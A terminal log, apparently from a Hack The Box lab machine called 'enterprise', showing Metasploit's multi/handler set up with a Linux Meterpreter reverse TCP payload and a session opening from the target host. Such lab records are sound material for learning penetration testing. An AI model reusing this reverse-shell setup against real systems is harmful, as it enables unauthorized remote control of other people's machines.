 root@Kali:~/hackthebox/enterprise# msfconsole -q
[*] Starting persistent handler(s)...
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.40
lhost => 10.10.14.40
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.40:5555
[*] Sending stage (3012516 bytes) to 10.10.10.61
[*] Meterpreter session 1 opened (10.10.14.40:5555 -> 10.10.10.61:33078) at 2020-07-27 11:20:52 -0300
meterpreter >